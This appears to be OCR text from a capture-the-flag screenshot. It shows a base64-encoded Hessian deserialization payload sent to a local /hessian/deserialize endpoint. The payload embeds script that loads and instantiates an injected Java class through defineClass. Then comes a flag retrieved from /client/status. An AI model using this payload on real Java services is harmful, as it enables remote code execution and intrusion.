 localhost:8080/hessian/deserialize
{"code":"500","message":"error: expected string at 0x4d"}
元素 控制台 网络 源代码 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING M
NQVVBQUFBQzBBQlA4QU5BQURCd0J5QndCekJ3QjBBQUVIQUhVRS93QVNBQVFIQUhJSEFITUhBSFFIQUhZQUFRY0Fkd1lBQV
FCNEFBQUFBZ0I1Jzt2YXIgVGhyZWFkID0gSmF2YS50eXBlKCdqYXZhLmxhbmcuVGhyZWFkJyk7dmFyIHR0PVRocmVhZC5jd
XJyZW50VGhyZWFkKCkuZ2V0Q29udGV4dENsYXNzTG9hZGVyKCk7dmFyIGI2NCA9IEphdmEudHlwZSgnc3VuLm1pc2MuQkFT
RTY0RGVjb2RlcicpO3ZhciBiPW5ldyBiNjQoKS5kZWNvZGVCdWZmZXIoc3RyKTt2YXIgYnl0ZUFycmF5ID0gSmF2YS50eXB
lKCdieXRlW10nKTt2YXIgaW50ID0gSmF2YS50eXBlKCdpbnQnKTt2YXIgZGVmaW5lQ2xhc3NNZXRob2QgPSBqYXZhLmxhbm
cuQ2xhc3NMb2FkZXIuY2xhc3MuZ2V0RGVjbGFyZWRNZXRob2QoJ2RlZmluZUNsYXNzJyxieXRlQXJyYXkuY2xhc3MsaW50L
mNsYXNzLGludC5jbGFzcyk7ZGVmaW5lQ2xhc3NNZXRob2Quc2V0QWNjZXNzaWJsZSh0cnVlKTt2YXIgY2MgPSBkZWZpbmVD
bGFzc01ldGhvZC5pbnZva2UodHQsYiwwLGIubGVuZ3RoKTtjYy5uZXdJbnN0YW5jZSgpOyIpBXB1cGkxTnEcW2phdmEubGF
uZy5TdGFja1RyYWNlRWxlbWVudEMbamF2YS5sYW5nLlN0YWNrVHJhY2VFbGVtZW50lA5kZWNsYXJpbmdDbGFzcwptZXRob2
ROYW1lCGZpbGVOYW1lCmxpbmVOdW1iZXJkGG9yZy5leGFtcGxlLkhlc3NpYW5DaGFpbgRtYWluEUhlc3NpYW5DaGFpbi5qY
XZhyDhwMCZqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlTGlzdE0TamF2YS51dGlsLkhhc2h0YWJsZVpOWg==
localhost:8080/client/status
{"code":"200","message":"ZmxhZ3sxMjMxMjMxMjN9"}
然后访问2次 /client/status 即可获取flag！